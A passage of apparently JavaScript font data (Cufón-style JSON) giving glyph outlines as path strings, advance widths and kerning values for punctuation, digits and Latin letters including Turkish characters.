,"w":253},"*":{"d":"244,-682r54,30r-86,120v40,2,92,-12,136,-15r0,60v-44,-3,-95,-15,-136,-13r88,115r-56,32r-59,-132v-24,42,-40,91,-62,135r-51,-33r84,-121r-132,17r0,-60v43,3,93,16,132,14r-83,-116r52,-30v22,42,37,89,62,128","w":373},"+":{"d":"270,-533r57,0r0,238r230,0r0,55r-230,0r0,240r-57,0r0,-240r-229,0r0,-55r229,0r0,-238","w":596},",":{"d":"70,119r-53,7v21,-58,48,-164,58,-233r87,-10v-23,81,-65,192,-92,236","w":194,"k":{"\"":72,"'":72}},"-":{"d":"30,-291r219,0r0,59r-219,0r0,-59","w":279,"k":{"T":35,"J":18,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d6":-6,"\u011e":-6,"V":10,"W":10,"X":14,"Y":35,"A":8,"g":-14,"\u011f":-14,"c":-19,"d":-19,"e":-19,"o":-19,"q":-19,"\u00e7":-19,"\u00f6":-19,"x":7}},".":{"d":"99,8v-28,0,-50,-23,-50,-58v0,-34,23,-58,51,-58v30,0,51,23,51,58v0,35,-19,58,-52,58","w":194,"k":{"\"":72,"'":72}},"\/":{"d":"66,40r-58,0r215,-722r58,0","w":281},"0":{"d":"198,-658v105,0,160,125,160,332v0,237,-75,334,-169,334v-101,0,-162,-120,-162,-332v0,-219,65,-334,171,-334xm194,-592v-63,0,-90,110,-90,267v-1,157,26,267,90,267v62,0,87,-111,87,-267v0,-152,-25,-267,-87,-267"},"1":{"d":"188,0r0,-572v-39,18,-73,42,-110,62r-15,-60r137,-80r63,0r0,650r-75,0"},"2":{"d":"345,0r-312,0r0,-50v84,-120,222,-275,223,-426v0,-72,-31,-116,-92,-116v-47,0,-78,25,-94,36r-19,-58v22,-19,68,-44,127,-44v108,0,154,80,154,178v0,146,-123,292,-203,412r216,0r0,68"},"3":{"d":"28,-22r17,-61v20,12,54,27,93,27v68,0,113,-49,113,-129v0,-92,-57,-140,-149,-135r0,-58v63,3,126,-29,132,-116v7,-110,-109,-120,-167,-69r-17,-58v24,-19,68,-37,117,-37v92,0,144,66,144,150v0,67,-38,121,-97,154v58,16,114,68,114,170v0,106,-68,192,-186,192v-42,0,-88,-12,-114,-30"},"4":{"d":"304,0r-70,0r0,-180r-216,0r0,-52r211,-418r75,0r0,407r70,0r0,63r-70,0r0,180xm91,-243r143,0r0,-183v0,-45,3,-85,6,-128r-4,0v-22,52,-36,82,-55,122"},"5":{"d":"332,-650r0,68r-174,0r-27,173v110,-13,202,69,202,195v0,130,-81,222,-196,222v-40,0,-85,-11,-111,-29r17,-60v90,53,214,20,214,-125v0,-123,-88,-158,-198,-143r41,-301r232,0"},"6":{"d":"319,-658r0,65v-142,4,-195,129,-213,241r3,0v25,-37,61,-62,110,-62v82,0,140,76,140,200v0,123,-56,222,-160,222v-114,0,-171,-115,-171,-265v0,-224,91,-384,291,-401xm195,-355v-40,0,-91,40,-90,109v1,133,41,194,95,194v43,0,82,-43,82,-156v0,-98,-35,-147,-87,-147"},"7":{"d":"37,-650r313,0r0,46r-210,604r-75,0r206,-582r-234,0r0,-68"},"8":{"d":"135,-345v-52,-39,-86,-94,-86,-151v0,-100,71,-162,151,-162v93,0,140,78,140,153v0,59,-31,111,-87,156v60,40,104,99,104,178v0,101,-67,179,-167,179v-108,0,-162,-86,-162,-166v0,-92,54,-150,107,-187xm193,-49v48,0,88,-36,88,-118v0,-75,-43,-117,-93,-150v-52,32,-84,88,-84,146v0,72,33,122,89,122xm195,-601v-43,0,-72,41,-72,100v0,66,40,99,80,125v39,-28,64,-71,64,-120v0,-63,-25,-105,-72,-105"},"9":{"d":"67,8r0,-66v142,-11,189,-98,213,-241v-29,27,-59,54,-109,54v-81,0,-141,-75,-141,-193v0,-119,64,-220,164,-220v111,0,163,118,163,261v0,205,-79,359,-236,399v-21,5,-38,6,-54,6xm194,-303v42,0,86,-36,86,-99v0,-137,-39,-196,-91,-196v-39,0,-84,42,-83,154v0,95,36,141,88,141"},":":{"d":"99,-359v-28,0,-49,-23,-49,-56v0,-33,22,-57,50,-57v30,0,50,23,50,57v0,33,-18,56,-51,56xm99,8v-28,0,-49,-23,-49,-56v0,-33,22,-57,50,-57v30,0,50,23,50,57v0,33,-18,56,-51,56","w":194},";":{"d":"69,119r-51,7v20,-58,47,-164,57,-233r86,-10v-23,81,-65,192,-92,236xm110,-359v-28,0,-49,-23,-49,-56v0,-33,22,-57,50,-57v30,0,50,23,50,57v0,33,-18,56,-51,56","w":194},"<":{"d":"66,-243r0,-47r464,-242r0,67r-388,198r0,2r388,199r0,66","w":596},"=":{"d":"556,-336r-516,0r0,-55r516,0r0,55xm556,-147r-516,0r0,-55r516,0r0,55","w":596},">":{"d":"530,-295r0,58r-464,237r0,-66r400,-199r0,-2r-400,-199r0,-66","w":596},"?":{"d":"173,-184r-68,0v-13,-70,-3,-131,40,-205v33,-57,58,-95,58,-149v0,-88,-88,-96,-143,-63r-16,-59v16,-11,56,-26,99,-26v100,0,139,67,139,138v0,136,-141,206,-109,364xm134,8v-28,0,-49,-23,-49,-55v0,-34,22,-57,50,-57v31,0,50,23,50,57v0,32,-18,55,-51,55","w":309},"@":{"d":"348,-234r29,-146v-101,-26,-164,97,-164,204v0,45,17,63,40,63v41,0,83,-63,95,-121xm409,28r13,35v-187,96,-387,12,-387,-250v0,-222,136,-408,316,-408v135,0,209,101,209,241v0,189,-65,289,-154,289v-37,0,-62,-26,-58,-80r-3,0v-34,62,-77,80,-109,80v-47,0,-81,-37,-81,-110v0,-111,73,-253,214,-253v25,0,53,6,70,14r-40,202v-14,72,-5,105,22,105v47,0,94,-92,94,-228v0,-137,-54,-221,-171,-221v-139,0,-264,152,-264,370v0,163,78,246,206,246v49,0,86,-12,123,-32","w":590},"A":{"d":"291,-202r-150,0r-44,202r-75,0r154,-674r85,0r150,674r-76,0xm152,-264r128,0r-35,-171v-10,-48,-19,-104,-27,-154r-3,0v-8,51,-18,109,-28,154","w":435,"k":{"T":60,"J":-15,"M":7,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"U":17,"\u00dc":17,"V":48,"W":48,"X":7,"Y":52,"Z":-9,"f":12,"g":9,"\u011f":9,"b":3,"h":3,"k":3,"l":3,"j":4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":-3,"\u015f":-3,"t":12,"u":6,"\u00fc":6,"v":25,"w":25,"y":25,"x":-3,"z":-10,")":7,"]":7,"}":7,"\"":55,"'":55}},"B":{"d":"387,-191v0,131,-90,195,-226,195v-49,0,-79,-3,-100,-7r0,-661v138,-36,305,-4,305,149v0,69,-38,123,-104,149r0,3v78,21,125,84,125,172xm137,-612r0,224v90,9,145,-35,152,-119v6,-76,-63,-128,-152,-105xm137,-329r0,268v94,18,173,-29,170,-130v-4,-105,-72,-145,-170,-138","w":416,"k":{"T":8,"U":-4,"\u00dc":-4,"V":6,"W":6,"Y":8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"u":-3,"\u00fc":-3,"v":4,"w":4,"y":4,"a":-6,",":17,".":17}},"C":{"d":"342,-76r13,64v-21,11,-55,18,-97,18v-131,0,-226,-106,-226,-335v0,-266,132,-351,239,-351v40,0,70,8,83,17r-17,65v-16,-7,-32,-14,-67,-14v-72,0,-157,70,-157,276v0,206,76,274,159,274v29,0,54,-7,70,-14","w":373,"k":{"T":-9,"J":-15,"C":17,"G":17,"O":17,"Q":17,"\u00c7":17,"\u00d6":17,"\u011e":17,"V":-9,"W":-9,"X":-12,"Y":-18,"A":-6,"b":3,"h":3,"k":3,"l":3,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":18,"d":18,"e":18,"o":18,"q":18,"\u00e7":18,"\u00f6":18,"u":17,"\u00fc":17,"v":35,"w":35,"y":35,"z":-13,"a":10,")":-6,"]":-6,"}":-6,"\"":-9,"'":-9}},"D":{"d":"61,-3r0,-661v86,-25,210,-11,261,38v49,48,91,132,91,273v0,154,-39,237,-81,285v-57,66,-164,84,-271,65xm137,-610r0,548v11,2,22,2,29,2v85,0,167,-62,167,-291v0,-185,-57,-282,-196,-259","w":445,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"E":{"d":"306,-385r0,65r-169,0r0,253r192,0r0,67r-269,0r0,-674r257,0r0,67r-180,0r0,222r169,0","w":354,"k":{"J":-11,"V":-9,"W":-9,"Y":-12,"f":10,"g":13,"\u011f":13,"b":8,"h":8,"k":8,"l":8,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"t":4,"u":14,"\u00fc":14,"v":14,"w":14,"y":14,"z":-4,"a":4,",":-3,".":-3}},"F":{"d":"60,0r0,-674r257,0r0,67r-180,0r0,236r168,0r0,65r-168,0r0,306r-77,0","w":345,"k":{"J":47,"M":7,"A":47,"g":7,"\u011f":7,"b":10,"h":10,"k":10,"l":10,"i":11,"m":11,"n":11,"p":11,"r":11,"\u0131":11,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00e7":20,"\u00f6":20,"t":3,"u":15,"\u00fc":15,"v":14,"w":14,"y":14,"a":37,":":13,";":13,",":87,".":87}},"G":{"d":"272,6v-165,-4,-241,-137,-240,-334v2,-263,135,-352,254,-352v42,0,75,8,95,19r-17,66v-18,-9,-41,-16,-77,-16v-84,0,-175,67,-175,276v0,208,79,275,160,275v26,0,41,-4,47,-8r0,-220r-87,0r0,-64r159,0r0,335v-28,12,-77,23,-119,23","w":436,"k":{"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00f6":-3,"u":-3,"\u00fc":-3,"v":9,"w":9,"y":9,"a":-5}},"H":{"d":"60,-674r77,0r0,289r189,0r0,-289r77,0r0,674r-77,0r0,-315r-189,0r0,315r-77,0r0,-674","w":463,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"I":{"d":"60,-674r77,0r0,674r-77,0r0,-674","w":199,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"J":{"d":"134,-189r0,-485r77,0r0,484v0,173,-83,215,-208,191r7,-65v80,12,123,1,124,-125","w":265,"k":{"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"u":-3,"\u00fc":-3,"v":-3,"w":-3,"y":-3,",":6,".":6}},"K":{"d":"61,0r0,-674r76,0r0,320r2,0r168,-320r85,0r-165,288r169,386r-83,0r-138,-325r-38,65r0,260r-76,0","w":404,"k":{"J":-12,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"V":-4,"W":-4,"Y":7,"Z":-9,"A":-7,"g":5,"\u011f":5,"b":-4,"h":-4,"k":-4,"l":-4,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"u":13,"\u00fc":13,"v":25,"w":25,"y":25,"a":-3,":":-7,";":-7,"-":24,"\"":-6,"'":-6,",":-7,".":-7}},"L":{"d":"60,0r0,-674r77,0r0,609r189,0r0,65r-266,0","w":344,"k":{"T":67,"J":-15,"C":42,"G":42,"O":42,"Q":42,"\u00c7":42,"\u00d6":42,"\u011e":42,"U":31,"\u00dc":31,"V":60,"W":60,"Y":78,"A":-3,"f":4,"g":8,"\u011f":8,"c":16,"d":16,"e":16,"o":16,"q":16,"\u00e7":16,"\u00f6":16,"t":17,"u":16,"\u00fc":16,"v":23,"w":23,"y":23,"a":3,"-":44,"\"":73,"'":73}},"M":{"d":"482,0r-14,-290v-5,-89,-10,-188,-7,-264r-4,0v-15,75,-33,155,-54,234r-82,316r-50,0r-78,-303v-23,-86,-42,-169,-56,-247r-3,0v1,79,-4,173,-8,269r-13,285r-69,0r40,-674r84,0r78,308v23,89,40,155,54,232r3,0v31,-174,85,-367,126,-540r86,0r39,674r-72,0","w":599,"k":{"T":25,"V":7,"W":7,"Y":8,"A":7,"g":8,"\u011f":8,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\"":10,"'":10}},"N":{"d":"130,0r-69,0r0,-674r72,0r124,316v28,73,63,162,86,235r2,0v-6,-106,-9,-193,-9,-310r0,-241r69,0r0,674r-72,0r-128,-324v-30,-67,-54,-150,-83,-229v11,136,8,379,8,553","w":465,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"O":{"d":"230,-682v115,0,184,125,184,340v0,253,-86,350,-195,350v-112,0,-187,-119,-187,-346v0,-223,81,-344,198,-344xm224,-614v-85,0,-112,140,-112,277v0,139,27,277,113,277v86,0,109,-147,109,-279v0,-126,-23,-275,-110,-275","w":446,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"P":{"d":"371,-488v0,145,-96,223,-234,212r0,276r-76,0r0,-664v31,-8,67,-13,111,-13v123,-3,199,65,199,189xm137,-609r0,269v95,13,156,-35,157,-143v0,-69,-28,-131,-114,-131v-18,0,-33,2,-43,5","w":399,"k":{"J":45,"X":11,"Y":5,"Z":15,"A":57,"g":28,"\u011f":28,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00e7":25,"\u00f6":25,"s":14,"\u015f":14,"t":-10,"u":9,"\u00fc":9,"v":-7,"w":-7,"y":-7,"a":25,":":13,";":13,"-":23,")":6,"]":6,"}":6,",":137,".":137}},"Q":{"d":"401,91v-64,-25,-127,-62,-180,-83v-111,0,-189,-111,-189,-346v0,-225,81,-344,199,-344v115,0,183,126,183,340v0,184,-43,285,-115,319r0,3v45,20,91,35,131,49xm226,-60v85,0,108,-146,108,-279v0,-129,-23,-275,-109,-275v-87,0,-113,147,-113,276v-1,132,25,278,114,278","w":446,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"R":{"d":"171,-677v125,0,199,64,199,180v0,88,-44,140,-108,176v50,15,75,63,90,151v15,92,29,149,39,170r-78,0v-10,-20,-22,-84,-36,-166v-18,-106,-48,-133,-140,-127r0,293r-76,0r0,-664v32,-9,72,-13,110,-13xm137,-611r0,258v98,9,151,-42,155,-135v4,-93,-58,-142,-155,-123","w":409,"k":{"T":11,"J":-9,"X":-13,"Y":15,"A":-6,"b":-7,"h":-7,"k":-7,"l":-7,"i":-9,"m":-9,"n":-9,"p":-9,"r":-9,"\u0131":-9,"t":-10,"a":-7,"-":4}},"S":{"d":"28,-23r17,-66v22,15,63,27,96,27v71,0,113,-46,113,-114v0,-62,-35,-101,-89,-140v-53,-38,-127,-100,-127,-187v0,-102,71,-177,178,-177v42,0,78,13,94,25r-18,66v-17,-12,-45,-23,-80,-23v-67,0,-98,50,-98,96v0,67,35,93,99,139v81,57,117,119,117,194v0,116,-81,189,-189,189v-46,0,-94,-15,-113,-29","w":361,"k":{"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00e7":-7,"\u00f6":-7,"t":4,"u":-5,"\u00fc":-5,"v":10,"w":10,"y":10,"a":-8,"-":-6}},"T":{"d":"139,0r0,-605r-123,0r0,-69r323,0r0,69r-123,0r0,605r-77,0","w":354,"k":{"\u0131":54,"i":54,"T":-11,"J":25,"M":4,"C":32,"G":32,"O":32,"Q":32,"\u00c7":32,"\u00d6":32,"\u011e":32,"V":-14,"W":-14,"X":-13,"Y":-20,"A":45,"S":13,"\u015e":13,"g":59,"\u011f":59,"b":13,"h":13,"k":13,"l":13,"m":54,"n":54,"p":54,"r":54,"c":61,"d":61,"e":61,"o":61,"q":61,"\u00e7":61,"\u00f6":61,"s":60,"\u015f":60,"u":54,"\u00fc":54,"v":53,"w":53,"y":53,"x":42,"z":56,"a":54,":":38,";":38,"-":36,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,",":71,".":71}},"U":{"d":"59,-674r77,0r0,452v0,121,41,162,91,162v57,0,94,-44,94,-162r0,-452r77,0r0,440v0,175,-72,242,-172,242v-101,0,-167,-66,-167,-233r0,-449","w":457,"k":{"M":6,"Y":6,"A":12,"g":3,"\u011f":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00e7":3,"\u00f6":3,"s":9,"\u015f":9,"t":3,"v":7,"w":7,"y":7,"x":11,"z":14,"a":6,",":27,".":27}},"V":{"d":"249,0r-79,0r-154,-674r83,0r65,316v16,76,36,173,48,259r3,0v26,-201,72,-384,109,-575r82,0","w":421,"k":{"T":-12,"J":14,"C":7,"G":7,"O":7,"Q":7,"\u00c7":7,"\u00d6":7,"\u011e":7,"A":42,"g":37,"\u011f":37,"b":7,"h":7,"k":7,"l":7,"i":25,"m":25,"n":25,"p":25,"r":25,"\u0131":25,"c":37,"d":37,"e":37,"o":37,"q":37,"\u00e7":37,"\u00f6":37,"s":18,"\u015f":18,"t":9,"u":29,"\u00fc":29,"v":16,"w":16,"y":16,"x":7,"z":14,"a":39,":":17,";":17,"-":21,")":-22,"]":-22,"}":-22,"\"":-12,"'":-12,",":65,".":65}},"W":{"d":"222,0r-73,0r-129,-674r79,0r57,325v15,85,25,160,34,243r3,0v24,-193,70,-380,103,-568r65,0r63,317v15,80,30,157,39,251r3,0v11,-97,22,-170,35,-247r56,-321r76,0r-131,674r-76,0r-64,-328v-16,-70,-22,-152,-37,-221v-23,190,-69,368,-103,549","w":654,"k":{"T":-12,"J":14,"C":7,"G":7,"O":7,"Q":7,"\u00c7":7,"\u00d6":7,"\u011e":7,"A":42,"g":37,"\u011f":37,"b":7,"h":7,"k":7,"l":7,"i":25,"m":25,"n":25,"p":25,"r":25,"\u0131":25,"c":37,"d":37,"e":37,"o":37,"q":37,"\u00e7":37,"\u00f6":37,"s":18,"\u015f":18,"t":9,"u":29,"\u00fc":29,"v":16,"w":16,"y":16,"x":7,"z":14,"a":39,":":17,";":17,"-":21,")":-22,"]":-22,"}":-22,"\"":-12,"'":-12,",":65,".":65}},"X":{"d":"378,0r-80,0r-103,-280r-3,0r-40,120r-58,160r-79,0r138,-344r-134,-330r80,0r100,263r2,0r92,-263r78,0r-132,328","w":392,"k":{"T":-10,"J":-15,"C":14,"G":14,"O":14,"Q":14,"\u00c7":14,"\u00d6":14,"\u011e":14,"V":-12,"W":-12,"X":5,"Y":-12,"A":-7,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"u":12,"\u00fc":12,"v":24,"w":24,"y":24,"a":4,"-":11,"\"":-6,"'":-6}},"Y":{"d":"235,0r-77,0r0,-285r-149,-389r82,0r60,169v16,47,35,100,50,152r2,0v29,-109,71,-215,106,-321r80,0r-154,386r0,288","w":394,"k":{"\u00f6":59,"T":-18,"J":23,"M":11,"C":28,"G":28,"O":28,"Q":28,"\u00c7":28,"\u00d6":28,"\u011e":28,"V":-25,"W":-25,"X":-10,"Y":-30,"A":64,"S":10,"\u015e":10,"g":53,"\u011f":53,"b":8,"h":8,"k":8,"l":8,"i":15,"m":15,"n":15,"p":15,"r":15,"\u0131":15,"c":59,"d":59,"e":59,"o":59,"q":59,"\u00e7":59,"s":37,"\u015f":37,"t":28,"u":53,"\u00fc":53,"v":44,"w":44,"y":44,"x":21,"z":28,"a":68,":":48,";":48,"-":38,")":-25,"]":-25,"}":-25,"\"":-5,"'":-5,",":88,".":88}},"Z":{"d":"20,0r0,-46r231,-562r-212,0r0,-66r298,0r0,52r-227,556r226,0r0,66r-316,0","w":358,"k":{"J":-12,"C":16,"G":16,"O":16,"Q":16,"\u00c7":16,"\u00d6":16,"\u011e":16,"X":-9,"Y":-9,"A":-9,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":17,"d":17,"e":17,"o":17,"q":17,"\u00e7":17,"\u00f6":17,"u":11,"\u00fc":11,"v":10,"w":10,"y":10,"a":6,"-":14}},"[":{"d":"222,112r-148,0r0,-798r148,0r0,53r-86,0r0,692r86,0r0,53","w":253,"k":{"T":-11,"J":-9,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"V":-22,"W":-22,"X":-3,"Y":-28,"A":18,"j":-31,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10}},"\\":{"d":"255,40r-58,0r-196,-722r58,0","w":263},"]":{"d":"31,-686r149,0r0,798r-149,0r0,-53r86,0r0,-692r-86,0r0,-53","w":253},"^":{"d":"532,-189r-65,0r-168,-388r-3,0r-168,388r-64,0r206,-461r56,0","w":596},"_":{"d":"0,75r500,0r0,50r-500,0r0,-50","w":500},"a":{"d":"309,-320r0,210v0,37,1,79,5,110r-69,0r-5,-51r-3,0v-56,104,-211,62,-211,-79v0,-122,97,-175,206,-176v2,-71,-12,-125,-77,-124v-30,0,-57,9,-80,25r-17,-54v21,-15,65,-32,113,-32v97,0,138,63,138,171xm160,-52v41,0,74,-44,74,-101r0,-98v-40,0,-133,8,-133,113v0,64,32,86,59,86","w":364},"b":{"d":"53,-116r0,-576r76,0r0,266r2,0v25,-48,61,-65,103,-65v76,0,132,86,132,245v0,174,-72,254,-147,254v-51,0,-77,-30,-96,-71r-4,0r-5,63r-65,0v1,-28,4,-83,4,-116xm203,-425v-45,0,-74,59,-74,119r0,136v0,69,52,125,76,114v62,0,84,-84,84,-187v0,-97,-23,-182,-86,-182","w":399,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"c":{"d":"279,-71r11,59v-140,58,-257,-32,-257,-227v0,-164,107,-296,259,-237r-15,63v-10,-5,-30,-13,-55,-13v-78,0,-112,92,-112,187v-1,138,65,212,169,168","w":302,"k":{"T":28,"f":-11,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-15,"u":-4,"\u00fc":-4,"v":-20,"w":-20,"y":-20,"a":-3,"\"":-9,"'":-9,",":8,".":8}},"d":{"d":"269,-692r76,0r0,576v0,33,3,88,4,116r-66,0r-5,-60r-3,0v-16,34,-50,68,-102,68v-81,0,-140,-88,-140,-248v0,-171,71,-251,145,-251v38,0,68,20,91,57r0,-258xm192,-56v27,10,77,-45,77,-115r0,-128v4,-65,-28,-126,-73,-126v-64,0,-86,89,-86,185v0,102,26,184,82,184","w":399,"k":{",":13,".":13}},"e":{"d":"332,-235r-224,0v0,149,59,180,114,180v34,0,61,-8,80,-18r13,56v-27,14,-68,23,-107,23v-116,0,-176,-95,-176,-243v0,-156,67,-254,164,-254v111,1,147,131,136,256xm109,-292r151,0v1,-96,-35,-139,-72,-139v-51,0,-76,73,-79,139","w":363,"k":{"T":44,"x":7,"z":7,"-":-18,"\"":9,"'":9,",":10,".":10}},"f":{"d":"147,0r-77,0r0,-426r-61,0r0,-58r61,0v-1,-72,1,-127,43,-175v41,-47,105,-50,157,-29r-12,60v-10,-4,-23,-8,-43,-8v-65,0,-70,79,-68,152r88,0r0,58r-88,0r0,426","w":228,"k":{"g":3,"\u011f":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00e7":3,"\u00f6":3,"t":-5,":":-37,";":-37,"-":4,")":-70,"]":-70,"}":-70,"\"":-47,"'":-47,",":35,".":35}},"g":{"d":"298,149v-47,54,-169,65,-235,27r18,-60v19,10,51,21,90,21v61,0,99,-38,99,-148v0,-15,4,-38,-2,-49v-16,38,-52,59,-93,59v-86,0,-142,-97,-142,-239v0,-178,81,-251,153,-251v53,0,73,37,92,61r4,-54r68,0v-19,178,28,542,-52,633xm270,-177v-4,-103,25,-248,-74,-248v-56,0,-86,75,-86,182v0,123,39,179,86,179v24,0,54,-11,69,-69v4,-15,5,-30,5,-44","w":399,"k":{"T":48,"\"":7,"'":7,",":22,".":22}},"h":{"d":"209,-426v-44,0,-78,49,-78,113r0,313r-77,0r0,-692r77,0r0,261r2,0v21,-33,51,-60,105,-60v61,0,113,48,113,170r0,321r-77,0r0,-312v0,-59,-13,-114,-65,-114","w":405,"k":{"T":51,"t":6,"v":9,"w":9,"y":9}},"i":{"d":"131,0r-77,0r0,-484r77,0r0,484xm91,-659v28,0,46,20,46,50v0,30,-18,50,-47,50v-25,0,-44,-20,-44,-50v0,-30,20,-50,45,-50","w":184},"j":{"d":"-28,139v77,-24,88,-55,88,-192r0,-431r77,0r0,453v7,157,-50,215,-155,231xm99,-659v27,0,45,20,45,50v0,30,-18,50,-46,50v-26,0,-45,-20,-45,-50v0,-30,20,-50,46,-50","w":188,"k":{",":13,".":13}},"k":{"d":"129,-692r0,433r2,0v37,-81,81,-149,122,-225r83,0r-128,204r140,280r-86,0r-105,-228r-28,45r0,183r-76,0r0,-692r76,0","w":354,"k":{"T":38,"g":15,"\u011f":15,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00e7":15,"\u00f6":15,"u":4,"\u00fc":4,"a":-5,"-":15,",":-7,".":-7}},"l":{"d":"54,0r0,-692r77,0r0,692r-77,0","w":191,"k":{",":13,".":13}},"m":{"d":"205,-427v-42,0,-75,55,-75,120r0,307r-76,0r0,-359v0,-57,-3,-86,-4,-125r67,0v3,19,-1,45,6,60v36,-81,180,-99,210,7r2,0v24,-43,56,-74,115,-74v65,0,116,47,116,171r0,320r-76,0r0,-303v0,-63,-9,-124,-68,-124v-42,0,-74,52,-74,116r0,311r-76,0r0,-317v0,-53,-9,-110,-67,-110","w":620,"k":{"T":51,"t":6,"v":9,"w":9,"y":9}},"n":{"d":"207,-426v-44,0,-76,56,-76,122r0,304r-77,0r0,-359v0,-57,-3,-86,-4,-125r67,0v3,18,-1,44,6,59v21,-39,60,-66,111,-66v67,0,117,49,117,166r0,325r-77,0r0,-311v0,-58,-11,-115,-67,-115","w":405,"k":{"T":51,"t":6,"v":9,"w":9,"y":9}},"o":{"d":"195,-491v87,0,156,81,156,249v0,187,-86,250,-161,250v-87,0,-157,-79,-157,-249v0,-176,79,-250,162,-250xm192,-430v-69,0,-82,114,-82,188v0,80,14,189,84,189v66,0,80,-113,80,-189v0,-74,-14,-188,-82,-188","w":383,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"p":{"d":"53,192r0,-525v0,-74,-3,-117,-4,-151r68,0v3,19,-1,46,6,62v27,-51,65,-69,103,-69v85,0,140,89,140,248v0,180,-74,251,-150,251v-48,0,-70,-32,-87,-56r0,240r-76,0xm203,-425v-46,0,-77,63,-74,124v2,55,-6,116,4,164v14,69,50,81,71,81v64,0,85,-88,85,-185v0,-100,-24,-184,-86,-184","w":399,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"q":{"d":"185,-491v31,0,67,19,92,64r4,-57r68,0v-1,33,-4,77,-4,151r0,525r-76,0r0,-242r-3,0v-16,33,-50,58,-94,58v-77,0,-139,-85,-139,-244v0,-171,71,-255,152,-255xm269,-303v2,-62,-30,-122,-73,-122v-63,0,-86,84,-86,185v0,102,25,184,85,184v23,0,56,-14,70,-80v10,-50,2,-111,4,-167","w":399,"k":{"T":38,",":7,".":7}},"r":{"d":"242,-412v-79,-6,-112,61,-112,144r0,268r-77,0r0,-359v0,-41,-3,-89,-4,-125r69,0v3,24,-1,56,6,77v20,-50,59,-91,118,-83r0,78","w":248,"k":{"T":28,"f":-26,"g":14,"\u011f":14,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"t":-24,"u":3,"\u00fc":3,"v":-26,"w":-26,"y":-26,"x":-21,"z":-8,"a":6,",":54,".":54}},"s":{"d":"22,-22r19